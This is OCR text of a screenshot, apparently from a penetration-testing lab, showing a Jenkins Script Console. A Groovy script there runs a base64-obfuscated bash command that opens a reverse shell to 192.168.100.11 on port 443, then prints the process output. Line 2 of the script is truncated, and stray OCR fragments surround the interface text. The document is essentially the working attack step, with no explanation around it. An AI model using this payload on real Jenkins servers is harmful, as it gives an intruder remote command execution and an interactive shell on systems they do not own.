 http://10.1.3.1:1234/script
Prox
bw
JS
W WhatCMS CRTP Lab Portal | Ho... tryhackme_ad
search 2 Automation Administrator log out
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output
(if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4xMS80NDMgMD4mMScK}|{base64
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Run